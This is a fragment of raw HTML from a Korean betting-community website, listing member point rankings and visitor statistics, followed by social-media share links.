      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cat530', '겸둥이', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cbh1355', '쵸파네', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">475,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>
    </div>
  </div>
  <!--TabMenu2-->
				  <!--TabMenu2-->
				</div>
				<div class="col-md-12 ">	
				<div class="statistics" style="background: white;">
				    <div class="statistics_title">
				      <hr />
				      접속통계
				    </div>
				
				    <div class="statistics_content">
				      <table class="statistics_table">
				        <tbody>
				          <tr>
				            <th>현재 접속자</th>
				            <td>7,211(42) 명</span></td>
				          </tr>
				          <tr>
				            <th>오늘 방문자</th>
				            <td>5,558 명</td>
				          </tr>
				          <tr>
				            <th>어제 방문자</th>
				            <td>10,215 명</td>
				          </tr>
				          <tr>
				            <th>최대방문 </th>
				            <td>24,235 명</td>
				          </tr>
				          <tr>
				            <th>전체 방문자</th>
				            <td>7,054,109 명</td>
				          </tr>
				          <tr>
				            <th>전체 회원수</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>오늘 0 명 / 어제 1 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,831 명</td>
				          </tr>
				          <tr>
				            <th>전체 게시물</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>글 377,516 개/ 댓글 3,417,851 개</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">3,795,367 개</td>
				          </tr>
				        </tbody>
				      </table>
				    </div>
				  </div>
				</div>
				<div class="col-md-12 col-sm-6 w-col" style="display:none">

					<!-- 인기글, 검색어, 태그, 멤버랭크 Start //-->
					<div id="tab_s40" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-2deps" data-toggle="tab-hover">
								<li style='width:50% !important;' class="active"><a href="#tab_s41" data-toggle="tab">포인트 순위</a></li>
								<li style='width:50% !important;'><a href="#tab_s42" data-toggle="tab">회원랭킹</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s41">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,236,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,400,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,336,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,239,286 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">961,446 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">806,300 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/86.gif" class="lazyload" alt="LEVEL_86"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">678,279 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,500 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">641,614 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
							</div>
							<div class="tab-pane" id="tab_s42">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,236,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,400,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,336,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,239,286 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">961,446 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">806,300 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">678,279 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,500 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">641,614 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tjrwo1893', '아잉', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'doinggreat', '레블', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img src="https://www.sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rkdvo90', '불타는칼날', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">510,014 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cat530', '겸둥이', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cbh1355', '쵸파네', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">475,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
							</div>
						</div>
					</div>
					<!-- //End -->
				</div>
					
				

			</div>

			<!-- SNS아이콘 시작 -->
			<div class="w-empty text-center" style="padding: 10px;">
				<div class="sns-share-icon">
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('facebook','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook'); return false;" target="_blank" data-cf-modified-c1bca5291bd3df306ca592e2-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('twitter','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter'); return false;" target="_blank" data-cf-modified-c1bca5291bd3df306ca592e2-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_twt.png" alt="Twitter"></a>
